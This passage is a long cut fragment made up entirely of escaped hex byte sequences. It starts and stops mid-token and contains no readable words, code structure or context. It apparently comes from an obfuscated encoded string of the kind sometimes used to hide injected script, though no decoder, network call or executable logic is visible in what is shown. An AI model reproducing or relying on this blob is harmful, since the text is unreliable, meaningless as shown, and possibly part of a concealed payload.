x5c\x59\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5